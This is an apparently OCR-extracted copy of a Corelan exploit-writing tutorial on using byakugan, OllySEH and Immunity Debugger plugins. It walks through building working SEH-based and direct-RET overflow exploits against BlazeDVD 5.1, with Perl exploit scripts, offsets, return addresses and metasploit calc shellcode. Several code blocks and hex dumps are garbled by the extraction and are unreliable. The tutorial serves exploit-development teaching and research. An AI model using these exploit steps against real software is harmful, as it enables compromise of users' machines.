# Corelan Team

:: Knowledge is not an object, it's a flow ::

## Exploit writing tutorial part 5: How debugger modules & plugins can speed up basic exploit development

Corelan Team (corelanc0d3r) · Saturday, September 5th, 2009

In the first parts of this exploit writing tutorial, I have mainly used Windbg as a tool to watch registers and stack contents while evaluating crashes and building exploits. Today, I will discuss some other debuggers and debugger plugins that will help you speed up this process. A typical exploit writing toolkit arsenal should at least contain the following tools:

- windbg (for a list of Windbg commands, click here)
- ollydbgimmunity debugger (requires python)
- metasploit
- First and the content of the content of the content o

In the previous chapters, we have already played with windbg, and I have briefly discussed a windbg extension / plugin from Microsoft, which will evaluate crashes and will tell you if they think the crash is exploitable or not. This plugin (MSEC) can be downloaded from http://www.codeplex.com/msecdbg. While MSEC can be handy to give you a first impression, don't rely on it too much. It's always better to manually look at registers, stack values, and try to see if a vulnerability can lead to code execution or not.

### Byakugan: introduction, pattern\_offset and searchOpcode

Everybody knows that ollydbg has numerous plugins (I'll talk about these plugins later). Windbg also has a framework/API for building plugins/extension. MSEC was just one example... Metasploit has built & released their own windbg plugin about a year ago, called byakugan. Pre-compiled binaries for Windows XP SP2, SP3, Vista and Windows 7 can be found in the framework3 folder (get latest trunk via svn), under \externa\source\byakugan\bin Place byakugan.dll and injectsu.dll under the windbg application folder (not under winext!), and put detoured.dll under c:\windows\system32 What can you do with byakugan.dll?

- jutsu : set of tools to track buffers in memory, determining what is controlled at crash time, and discover valid return addresses
- pattern offset
   mushishi : framework for anti-debugging detection and defeating anti-debugging techniques
   tenketsu : vista heap emulator/visualizer.

Injectsu.dll handles hooking of API functions in the target process. It creates a back-channel-information-gathering-thread which connects to the debugger. <u>Detoured.dll</u> is a Microsoft Research hooking library, and handles trampoline code, keeps track of hooked functions and provides auto fix-ups on function trampolines. Today, I will only look at byakugan, more specifically the jutsu component (because I can use techniques explained in the first parts of this tutorial series to demonstrate the features of that component) and pattern\_offset. You can load the byakugan module in windbg using the following command:

0:000> !**load byakugan** [Byakugan] Successfully loaded!

The jutsu component offers the following functions:

- identBuf / listBuf / rmBuf : find buffers (plain ascii, metasploit patterns, or data from file) in memory...
   memDiff : compare data in memory with a pattern and mark the changes. This will help you determining whether e.g. shellcode has been changed/corrupted in memory, whether certain 'bad characters' need to be excluded from shellcode, etc
- findReturn: search for the addresses that point to a usable function to return to.
   searchOpcode: converts assembler instruction to opcode, AND it lists all executable opcode sequence addresses at the same time.
- searchVtptr

In addition to jutsu, there's pattern\_offset, which allows you to find a metasploit pattern in memory and shows the offset to eip

In order to demonstrate how byakugan can speed up the exploit development process, we'll use a vulnerability found in BlazeDVD 5.1 Professional/Blaze HDTV Player 6.0, where a malformed plf file leads to a stack buffer overflow.

We'll try to build a working exploit with only one crash :-)

Get yourself a copy of BlazeDVD 5 Professional from http://www.blazevideo.com/download.htm

A local copy of this vulnerable application can be downloaded here:



Usually, we would start with building a payload that contains lots of A's. But this time we will use a metasploit pattern right away. Create a metasploit pattern that contains 1000 characters and save the pattern in a file (e.g. blazecrash.plf) :

```
peter@sploitbuilder1 ~/framework-3.2/tools
$ ./pattern_create.rb 1000 > blazecrash.plf
```

Launch windbg, and execute blazedvd from within windbg. (This will make sure that, if the application crashes, windbg will catch it). Push the application out of the breakpoint (you may have to press F5 a couple of times (about 27 times on my system) to launch the application). When blazeDVD is launched, open the plf file (which only contains the metasploit pattern). When the application dies, press F5 again.



You should get something like this:

```
(5b0.894): Access violation(5b0.894): Access violation - code c0000005 (first chance)
- code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=00000001 ebx=77f6c19c ecx=062dcd8 edx=00000042 esi=01f61c20 edi=6405569c
eip=37694136 esp=0012f470 ebp=01f61e60 iopl=0 nv up ei pl nz na pe nc
```

Now it's time to use byakugan. Load the byakugan module and see if it can find the metasploit pattern somewhere:

```
0:000> <mark>!load byakugan</mark>
[Byakugan] Successfully loaded!
0:000> <mark>!pattern offset 1000</mark>
[Byakugan] Control of ecx at offset 612.
[Byakugan] Control of eip at offset 612.
```

Cool. Not only have we validated the buffer overflow, but we alo know the offset, all in one run. It looks like we have overwritten RET... but before concluding that this is a plain RET overwrite, always run !exchain, just to verify.

It's SEH based. The offset shown (612) is the offset to nSEH. So in order to overwrite next SEH, we need to subtract 4 bytes to get the real offset. (= 608)

We know that a typical SEH based exploit looks like this:

[junk][jump][pop pop ret][shellcode]

Let's find a pop pop ret, and we'll

- jump 30 bytes (instead of 6 bytes)
- start shellcode with nops (to compensate for the 30 byte jump)

Find pop pop ret: You can still use findjmp, or you can use !jutsu searchOpcode. The only drawback with !jutsu searchOpcode is that you'll have to specify the registers (with findjmp, you'll get all pop pop ret combinations). But let's use searchOpcode anyway. We'll look for pop esi, pop ebx, ret

```
0:000> !jutsu searchOpcode pop esi | pop ebx | ret

[J] Searching for:
> pop esi
> pop esi
> ret

[J] Machine Code:
> 5e 5b c3

[J] Executable opcode sequence found at: 0x05942a99
[J] Executable opcode sequence found at: 0x05945425
[J] Executable opcode sequence found at: 0x05946a1e
[J] Executable opcode sequence found at: 0x05968a0
[J] Executable opcode sequence found at: 0x05969091
[J] Executable opcode sequence found at: 0x05960401
[J] Executable opcode sequence found at: 0x059604076
[J] Executable opcode sequence found at: 0x1000467f
[J] Executable opcode sequence found at: 0x100064c7
[J] Executable opcode sequence found at: 0x100060602
[J] Executable opcode sequence found at: 0x10000e306
[J] Executable opcode sequence found at: 0x10000e36
[J] Executable opcode sequence found at: 0x1000e936
[J] Executable opcode sequence found at: 0x3d937a1d
[J] Executable opcode sequence found at: 0x3d93adf5
```

```
... (etc)
```

Look for addresses in the address range of one of the executable modules / dll's from BlazeDVD. (you can get the list of executable modules with windbg's "lm" command). On my system (XP SP3 En), addresses starting with  $0 \times 64$  will work fine. We'll use  $0 \times 64024617$ 

Let's build our exploit :

c) Petrer Van Eeckhouttie

12/02/2011 - 2 / 12



```
$payload =$junk.$nseh.$seh.$nop.$shellcode;
open ($FILE,">$sploitfile");
print $FILE $payload;
close($FILE);
```

Try it – works fine on my system.

This was a pretty straigthforward example.. and perhaps we got lucky this time, because there are a number of drawbacks when building an exploit almost blindly, purely based on the output of the byakugan features :

- we don't know if the address used for the pop pop ret is in a module that is compiled with safeseh. I have spoken with Lurene Grenier (who has written byakugan) and this is one of the features on the to do list. (Lurene also mentioned that she will try to build in aslr awareness and some kind of

wildcard/exclusion support)
 we did not validate the shellcode placement (but by jumping 30 bytes and using nop's, we have increased our chances slightly)
 if the exploit doesn't work (because of shellcode corruption or small buffers), we'll have to do the work all over again, manually this time.

But still, if it works, then you have saved yourself a lot of time

### Byakugan: memDiff

Let's use the same vulnerability/exploit to discuss some of the other features of byakugan.

We'll use the same sploit, but instead of doing the jump (0xeb,0x1e), we'll put in 2 breakpoints (0xcc,0xcc), so we can observe if our original shellcode matches with what we have put in memory (so we can identify shellcode corruption and possible bad characters).

First, we will simply compare the shellcode in memory with the original shellcode, and, to demonstrate the diff functionalities, we'll modify the shellcode (so we can see the differences)

We need to put the shellcode in a text file (not in ascii, but write the bytes/binary to the text file) :

```
open ($FILE2,">shell.txt");
print $FILE2 $shellcode;
close($FILE2);
```

Open windbg, run the executable and open the newly created exploit file. When the application dies, give it a F5 so it would step over the first chance

The application now stops at our breakpoints, as expected

```
(744.7a8): Break instruction exception(744.7a8):
Break instruction exception - code 80000003 (first chance)
eax=00000000 ebx=0012f188 ecx=640246f7 edx=7c9032bc esi=7c9032a8 edi=00000000
eip=0012f5b8 esp=0012f0ac ebp=0012f0c0 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
<Unloaded_ionInfo.dll>+0x12f5b7:
0012f5b8 cc int 3
```

Dump eip to get the address where the shellcode starts :

```
0:000> d eip
           0012f5b8
0012f5c8
0012f5d8
                                                                     .....F.d.....
                                                                      . . . . . . . . . . . . .
                                                                      IIICCCCCCQZVTX30
VX4AP0A3HH0A00AB
0012f5e8
0012f5f8
0012f608
0012f618
                                                                      AABTAAQ2AB2BB0BB
XP8ACJJIKLKXQTC0
                                                                       .P.PLKG5GLLKCLC5
```

Shellcode starts at 0x0012f5de. Let's run jutsu

```
0:000> !load byakugan
| Byakugan | Successfully loaded!
| 0:000> | jutsu memDiff file 302 c:\sploits\blazevideo\shell.txt 0x0012f5de
| ACTUAL EXPECTED
ffffff89 ffffffe3 ffffffdb ffffffc2 ffffffd9 73 ffffffff4 59 49 49 49 49 49 43 43 43
                                                                                                                  ffffff89 ffffffe3 fff
```

12/02/2011 - 3 / 12

c) Petrer Van Eeckhoutte



```
fffffffd9 73
56 54 58 33
41 30 30 41
42 42 30 42
58 51 54 43
4b 43 4c 43
58 4c 4b 55
54 4c 4b 45
52 4a 4b 4b
45 4c 4b 51
4c 50 4b 4c
4c 4c 4b 43
53 51 4f 46
46 50 30 4c
4d 4c 4b 43
53 50 50 43
48 4b 4e 4d
51 42 4c 43
                                                                                                                                                                                 ffffffff4
30 56 58
42 41 41
42 58 50
30 45 50
35 44 38
4f 47 50
51 4a 4e
47 4b
47 46 44
45 51 46 46
45 14 46
48 43 38
48 43 38
53 44 33
53 44 33
53 43 30
                                      ffffffc2
43 51 5a
48 48 30
41 42 32
4b 4c 4b
47 4c 4c 50
4f 44
4c 4b 46
4a 31 49
4a 45 4a
4c 4b 44
4c 4b 45
43 34 49
45 43 44 50
45 46 46
47 46 46
48 46 46
48 46 46
49 49 49 49
                                                                                                                                                                                                                                                                                                                                                             49 43
41 33
51 32
4a 49
47 35
4c 4b
50 49
4c 59
44 4d
45 54
45 36
4a 4b
42 53
51 4f
49
41
54
41
50
31
51
51
54
59
50
4c
39
57
41
                                                                                                                                                                                                                                                                                             43
48
41
47
50
4e
43
4c
43
4c
45
49
42
                                                                                                                                                                                                                                                                                                                                                                                                                           43
51
48
42
4c
4c
4f
4b
4c
31
4b
4c
50
48
                                                                                                                                                                                                                                                    59
34
42
38
45
45
45
45
45
44
44
44
45
41
                                                                                                                                                                                                                                                                                                                                                              43
41
51
42
45
45
45
46
45
46
51
57
                                                                                                                                                                                                                                                                                                                                                                                                                                                      56
41
42
58
4b
58
54
44
52
45
46
40
53
46
40
54
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                58
30
30
54
4b
4b
4b
4b
4d
50
4b
4b
50
4b
50
4b
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       30
42
30
35
4f
51
34
4f
4b
31
51
4b
58
5a
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 56
41
58
45
47
46
47
46
51
44
45
44
44
44
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       41
45
47
50
40
43
43
44
45
49
42
43
                                                                                                                                                                                                                                                                                                                                                        4b
                                                                                                                                                                                                                                                                                                                                                                                                 43
                                                                                                                                                                                                                                                                                                                                                                                                                     53
                                                                                                                                                                                                                                                                                                                                                                                                                                         43
                                                                                                                                                                                                                                                                                                                                                                                                                                                              51
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  42
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        4c
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            43
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               53
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     43
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         30
[J] Bytes replaced: 0x89 0xe3 0xdb 0xc2 0xd9 0xf4
[J] Offset corruption occurs at:
```

The parameters that were provided to memDiff are

- file: indicates that memDiff needs to read from a file
   302: length of memory to read (302 = length of our shellcode)
   c:\sploits\blazevideo\shellcode.txt: file containing our original shellcode
   0x0012f5de: start address (start point of our shellcode in memory)

The windbg output did not show any bold characters, so we have an identical match (as expected).

Now modify the exploit script and change some random shellcode bytes, and do the exercise again. (I have replaced all x43's with x44 - 24 replacements in total)

```
49 49 49 44 44 44
                                                                                                                                                                                               ffffff89 ffffffe3 fff
                                                                                                                                                      54 58
30 30
42 30
51 54
43 4c 4b
4c 4b
4c 4b
4c 4b
50 4b
4c 4b
50 4c
4c 4b
50 50
4c 4b
50 50
4c 4b
50 50
4c 4b
                                                                                                                                                                   30
42
30
35
4f
51
34
4f
4b
58
53
                                                                                                                                                                                56
41
58
45
47
46
51
46
51
43
44
44
                                                                                                                                                                                       34
42
38
45
45
45
45
45
44
44
44
45
41
                                                                                                                                                                                                   41
54
50
31
51
51
54
59
50
40
39
57
                                                                                                                                                                                                          50
41
43
4c
4a
49
47
4a
43
51
46
42
45
 [J] Bytes replaced: 0x89 0xe3 0xdb 0xc2 0xd9 0xf4 0x43 [J] Offset corruption occurs at:
```

Now we see 24 bytes in bold (which corresponds with the 24 bytes that were change in the exploit script). This is a good way to determine whether shellcode (or ascii patterns or metasploit patterns) were changed in memory. You can also see the "Bytes replaced". Compare the line of bytes with the line that was printed out in the first test. We now see  $0\times43$  added to the list (which is exactly the byte that was changed in my shellcode)... Way to go byakugan! High five again!

memDiff can really save you lots of time when you need to compare shellcode and find bad characters...

Note: memDiff types are parameters:

```
0:000> !jutsu memDiff
[J] Format: memDiff <type> <size> <value> <address>
Valid Types:
    hex: Value is any hex characters
    file: Buffer is read in from file at path <value>
    buf: Buffer is taken from known tracked Buffers
```

### Byakugan: identBuf/listBuf/rmBuf and hunt

These 3 jutsu functions will help you finding buffer locations in memory. Let's assume the following script:

```
my $sploitfile="blazesploit.plf";
my $junk = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab...";
                                   nseh = \xc\xc\xc\xspace\xspace\xspa
# windows/exec - 302 bytes
# http://www.metasploit.com
# Encoder: x86/alpha_upper
# EXITFUNC=seh, CMD=calc
my $$sellcode="\x89\x23\xdb\xc2\xd9\x73\xf4\x59\x49\x49\x49\x49\x49\x43".
"\x43\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56\x58".
"\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x41\x42".
"\x41\x41\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30".
"\x42\x42\x58\x50\x38\x41\x43\x40\x45\x50\x45\x50\x45\x50\x46\x46\x47\x35\x47\x4c".
     "\x51\x54\x43\x30\x45\x50\x45\x50\x4c\x4b\x47\x35\x47\x4c'
```

12/02/2011 - 4 / 12



Note: "my \$junk" contains a metasploit pattern of 608 characters. (so you'll have to create it yourself and paste it in the script - it was too long to put it on this page). nseh contains breakpoints. And finally, at the bottom of the script, the nops + shellcode are written to a file (c:\shell.txt).

Open windbg, launch blazeDVD, open the sploit file (which should make the application die). First change exception:

```
(d54.970): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=000000001 ebx=77f6c19c ecx=05a8dcd8 edx=000000042 esi=01f61c20 edi=6405569c
eip=37694136 esp=0012f470 ebp=01f61e60 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010206
<Unloaded ionInfo.dll>+0x37694135:
37694136 7? ???
```

Now create 2 identBuf definitions : one for the metasploit pattern, and one for the shellcode :

```
0:000> !load byakugan
[Byakugan] Successfully loaded!
0:000> !jutsu identBuf file myShell c:\shell.txt
[J] Creating buffer myShell.
0:000> !jutsu identBuf msfpattern myBuffer 608
[J] Creating buffer myBuffer.
0:000> !jutsu listBuf
[J] Curently tracked buffer patterns:
Buf: myShell Pattern: aUAUsoYIIIIICCCCCCQZVT...
Buf: myBuffer Pattern: AUAUsoYIIIIICCCCCCQZVT...
```

Let byakugan hunt for these buffers :

```
0:000> !jutsu hunt
[J] Controlling eip with myBuffer at offset 260.
[J] Found buffer myShell @ 0x0012f5c0
[J] Found buffer myShell @ 0x0012f5c0 - Victim of toUpper!
[J] Found buffer myShell @ 0x0012f5c0 - Victim of toLower!
[J] Found buffer myShell @ 0x0012f5c0 - Victim of toLower!
[J] Found buffer myBuffer @ 0x01f561e4
```

As seen earlier in this post, we could overwrite EIP directly (but we have chosen to go for a SEH based exploit). Hunt tells us that we control eip at offset 260. So hunt will give us the same results as !pattern offset. On top of that, hunt will look for our pre-identified buffers and give us the addresses. I have asked Lurene Grenier if she could display The offset to a register if this output (which would make it even easier to find your buffers... she told me that she will think of building a generic solution for this - to be continued...)

Press "g" in windbg (to pass the first chance exception to the application). The application now breaks at our breakpoints (which where placed at nseh)

```
0:000> g
(d54.970): Break instruction exception - code 80000003 (first chance)
eax=00000000 ebx=0012f188 ecx=640246f7 edx=7c9032bc esi=7c9032a8 edi=00000000
eip=0012f5b8 esp=0012f0ac ebp=0012f0c0 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=000000246
<Unloaded_ionInfo.dll>+0x12f5b7:
0012f5b8 Cc int 3
```

Run 'hunt' again :

```
0:000> !jutsu hunt
[J] Found buffer myShell @ 0x0012f5c0
[J] Found buffer myShell @ 0x0012f5c0 - Victim of toUpper!
[J] Found buffer myShell @ 0x0012f5c0 - Victim of toLower!
[J] Found buffer myBuffer @ 0x01f56le4
```

We no longer control eip directly via myBuffer (because we have passed on the first exception to the application), but if we look at eip (0x0012f5b8), we can see it points to a location that is very close to buffer myShell (0x0012f5c0) (so a short jump would make the application jump to the shellcode.

12/02/2011 - 5 / 12

```
0012f620 4b 4c 4b 58 51 54 43 30-45 50 45 50 4c 4b 47 35 KLKXQTC0EPEPLKG5 0012f630 47 4c 4c 4b 43 4c 43 35-44 38 43 31 4a 4f 4c 4b GLLKCLC5D8C1JOLK
```

This proves that, since our breakpoint is placed at the first byte of where nseh is overwritten, a jump of 8 bytes (- 2 bytes of code to make the jump itself) will make the app flow jump to our shellcode.

### Byakugan: findReturn

We have seen that we can also build an exploit based on direct RET overwrite (at offset 260). Let's build a script that will demonstrate the use of findReturn help us building a working exploit:

First, write a script that will build a payload made up of 264 metasploit pattern characters, followed by 1000 A's:

```
my $sploitfile="blazesploit.plf";
my $junk = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8 . . . Ai7";
my $junk2 = "A" x 1000;
$payload =$junk.$junk2;
open ($FILE,">$sploitfile");a
print $FILE $payload;
close($FILE);
open ($FILE2,">c:\\junk2.txt");
print $FILE2 $junk2;
close($FILE2);
```

When opening the sploitfile, windbg reports this:

```
(c34.7f4): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=00000001 ebx=77f6c19c ecx=05a8dcd8 edx=00000042 esi=01f61c20 edi=6405569c
eip=37694136 esp=0012f470 ebp=01f61e60 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010206
<Unloaded ionInfo.dll>+0x37694135:
37694136 7? ???
```

Let's use the byakugan arsenal to find all required information to build a working exploit :

- track the metasploit pattern (\$junk)
   track the A's (\$junk2)
   see where elp is overwritten (offset)
   see where \$junk and \$junk2 are
   find return addresses

```
0:000> !load byakugan
[Byakugan] Successfully loaded!
     0:000> !jutsu identBuf msfpattern myJunkl 264 [J] Creating buffer myJunkl.
     0:000> !jutsu identBuf file myJunk2 c:\junk2.txt
[J] Creating buffer myJunk2.
     0:000> !Jutsu hunt
[J] Controlling eip with myJunk1 at offset 260.
[J] Found buffer myJunk1 @ 0x0012f254
[J] Found buffer myJunk2 @ 0x0012f460
[J] Found buffer myJunk2 @ 0x0012f460 - Victim of toUpper!
[J] Found buffer myJunk2 @ 0x0012f460 - Victim of toUppe

0:000> !jutsu findReturn
[J] started return address (jmp esp) found at 0x3d9572cc
[J] valid return address (jmp esp) found at 0x3d9bd376
[J] valid return address (call esp) found at 0x3d9bd376
[J] valid return address (call esp) found at 0x3d9bd376
[J] valid return address (call esp) found at 0x4b2972cb
[J] valid return address (jmp esp) found at 0x4b297591
[J] valid return address (jmp esp) found at 0x4b297ccb
[J] valid return address (jmp esp) found at 0x4b297ccb
[J] valid return address (jmp esp) found at 0x4b297ccb
[J] valid return address (jmp esp) found at 0x4ec88543
[J] valid return address (jmp esp) found at 0x4ec88543
[J] valid return address (jmp esp) found at 0x4ec88543
[J] valid return address (jmp esp) found at 0x4ece7267
[J] valid return address (call esp) found at 0x4ece7267
[J] valid return address (jmp esp) found at 0x4ece7267
[J] valid return address (jmp esp) found at 0x4f1c50eb
[J] valid return address (jmp esp) found at 0x4f1c50eb
[J] valid return address (jmp esp) found at 0x4f1c50eb
[J] valid return address (jmp esp) found at 0x4f1c50eb
[J] valid return address (jmp esp) found at 0x74f1c5aeb
[J] valid return address (jmp esp) found at 0x74f1c5aeb
[J] valid return address (jmp esp) found at 0x748820df
[J] valid return address (jmp esp) found at 0x748820df
[J] valid return address (jmp esp) found at 0x748493ab
[J] valid return address (jmp esp) found at 0x748820df
[J] valid return address (jmp esp) found at 0x748820df
[J] valid return address (jmp esp) found at 0x7756042a
[J] valid return address (jmp esp) found at 0x7756642
[J] valid return address (jmp esp) found at 0x7756642
[J] valid return address (jmp esp) found at 0x7756637b
[J] valid return address (jmp esp) found at 0x7756637b
[J] valid return address (jmp esp) found at 0x7756637b
[J] valid return address (jmp esp) found at 0x7756637b
[J] valid return address (jmp esp) found at 0x7756637b
```

(c) Petrer Van Eeckhoutte



```
return address (call esp) found at 0x77b4b543
return address (jmp esp) found at 0x77def069
return address (call esp) found at 0x77def0d2
return address (jmp esp) found at 0x77elb52b
return address (call esp) found at 0x77eb9d02
return address (jmp esp) found at 0x77f31d8a
return address (call esp) found at 0x77f396f7
return address (jmp esp) found at 0x77f3927
 valid
valid
valid
valid
valid
 valid
```

### Results:

- eip was overwritten at offset 260 from myJunk1.
  myJunk2 (A's) was found at 0x0012f460 (which is esp-10). So if we replaced eip with jmp esp, we can let our shellcode begin at myJunk2 + 10 bytes (or 16 characters).
- we need to remove the last 4 bytes from \$junk in our script, and add the address (4 bytes) of jmp esp or call esp, which will overwrite RET. (Of course, you still need to verify the address...). We'll use 0x035fb847 as an example (not shown in the output above, I still prefer to manually select the return addresses using memdump or findjmp just because you cannot see the module they belong to in the output of 'findReturn'...
- we need to

  □ replace the 1000 A's with shellcode

  □ add at least 16 NOP's before the shellcode (I have added 50 nops ... If you add less, you may see shellcode corruption, which I easily detected using memDiff)

### Script:

```
$payload =$junk.$ret.$nop.$shellcode;
open ($FILE,">$sploitfile");
print $FILE $payload;
close($FILE);
```





12/02/2011 - 7 / 12

(c) Peter Van Eeckhoutte



### **Ollydbg plugins**

openrce.com has a large number of ollydbg plugins. I'm not going to discuss all of them, but the most important/usefull Ollydbg plugin when writing exploits is OllySEH

This plugin does an in-memory scanning of process loaded modules checking if they were compiled with /safeseh. This means that you can only use this plugin when ollydbg is attached to the process. The plugin will help you finding the correct memory space to look for reliable/working return addresses by listing the modules that are compiled (and the ones that are not compiled - which is even more important) with /safeseh.

Suppose you have found a SEH based vulnerability in BlazeDVD5, and you need to find a reliable "pop pop ret", you can use ollyseh to find all modules that are not compiled with /safeseh, and then look for pop pop ret instructions in that memory space :

List executable modules: (E)



List safeseh modules :





Look for anything that has "No SEH" or (even better) "/SafeSEH OFF" to find memory space that can be queried for a pop pop ret instruction. Let's try c:\program files\Blazevideo\BlazeDVD 5 Professional\MediaPlayerCtrl.dll

You could use findjmp to find pop pop ret instructions, or you could do it the hard way by searching for the instructions in the dll using ollydbg: Go back to the list of executable modules, find the dll and double-click it





Right-click and choose "Search for" - "Sequence of commands".

Let's say you want to look for pop eax, pop <something>, ret, you could do a search for :



(try all combinations with various registers until you find something). Of course, findimp.exe will work a lot faster because you would only need to vary the first register in the pop pop ret sequence (and the register of the second pop would be located by findimp automatically). It would indicate a lot faster that this dll does not have any usefull pop pop ret combinations and that you would need to look for another dll to use.

Elther way, this plugin can save you a lot of time when writing SEH based exploits, as you will be able to find a reliable pop pop ret address faster than just by picking any dll and finding addresses using elimination.

### Immunity Debugger (ImmDbg) plugins/pycommands

Immunity debugger comes with a nice / large set of plugins, you can find some more useful plugins/pycommands at the following locations:

- findtrampoline: http://www.openrce.org/forums/posts/559
   aslrdynamicbase: http://www.openrce.org/forums/posts/560

- funcdump
   nsearch : http://natemcfeters.blogspot.com/2009/02/nsearch-new-immunitydbg-searching.html
   pvefindaddr (my own custom pycommand)

Because of immdbg's integration with python, and well documented API, you can add/write your own commands/plugins.

Download the .py files and put them in the pycommand folder.

The nice thing about ImmDbg is that it contains aliases for the windbg commands, so you can take advantage of the scripting power of immdbg, and still use the windbg command set (if you are more familiar with the windbg commands)

### **Findtrampoline**

This script offers similar functionality as findjmp or Metasploit's msfpescan tools, when used to find suitable return addresses when exploiting a classic stack overflow. It allows you to look for jmp <reg>, call <reg> and push <reg> + ret combinations. (It does not offer functionality to look for pop pop ret combinations though, which is possible with findjmp and msfpescan)

You can invoke the findtrampoline script by opening the PyCommand window and selecting the findtrampoline script to run:



Double-click, enter the register you want to look for as an argument, and click "OK" to start the script :





Now wait for the search to complete. The search will look in all loaded modules for a jmp esp (in our example) and then display the number of trampolines/addresses found :

### Found 699 trampoline(s)

Alternatively, you can just run the !findtrampoline <reg> command at the bottom of the screen (command line) to kick of the script.

### !findtrampoline esp

Both will trigger 3 search operations to be conducted (jmp, call, and push+ret)

To see the results, open the "Log data" window:



In order to see what instruction was found, select the address and double-click. Then open the "CPU" window



Alternatively, you could use the !searchcode command to look for f.i. jmp esp instruction :



(The output will indicate the address, module (dll) and whether the instruction is in an executable page or not.) Of course, the searchopcode command also works fine, but !findtrampoline will look for all working combinations (whereas searchopcode requires a specific instruction to look for)

### asIrdynamicbase

c) Petrer Van Eeckhoutte

This command will list all modules and indicate whether they are enabled for address space layout randomization or not (vista and 2008). This will allow you to build reliable exploits for these OS'es by looking for return addresses that will have the same address even after a reboot (basically by selecting the application executable or non-aslr enabled dll memory space when looking for these addresses)

12/02/2011 - 10 / 12



This command does not require any arguments. Just run the command from a command line, and look at the ASLR /dynamicbase table for memory locations that are not ASLR enabled/aware.

This one does not only save you time, it will simply mean the difference between being able to build a reliably working exploit and a one-shot working exploit (one that stops working after a reboot).



#### pvefindaddr

This is a small plugin I wrote myself. I will shortly discuss the following 4 operations (but the current version has many many more functions):

```
j <reg> [module]
iseb
nosafeseh
```

- p: look for pop/pop/ret combinations (useful when building SEH based exploits). It will automatically filter out the modules that are safeseh protected. So the addresses you get will be not safeseh protected. Furthermore, it will automatically try all combinations and look in all loaded modules (so you don't have to specify a register or module. If you specify a register, then it will only show combinations where the register is used. If you specify a register and a module name, then you will obviously get all combinations where this register is used, and only from the specified module (even if that module is safeseh protected).
- j': look for all jmp/call/push ret combinations (useful when building direct ret overwrite exploits). You have to specify the register to jump to, and optionally specify a module name jseh: this operation is useful when bypassing safeseh protections. (see tutorial series part 6). Again, this operation will search for all combinations
- nosafeseh: show all currently loaded modules that are not safeseh protected

### Download/more info

### Other pycommands & command syntax

In order to get more info on how to use the pycommands, simply run the pycommand from the command line without arguments, open the log data windows and you'll get a short help text indicating the parameters that need to be provided in order to correctly run the script.

```
Find a suitable trampoline to the chosen register
!findtrampoline
Error: Wrong arguments
```

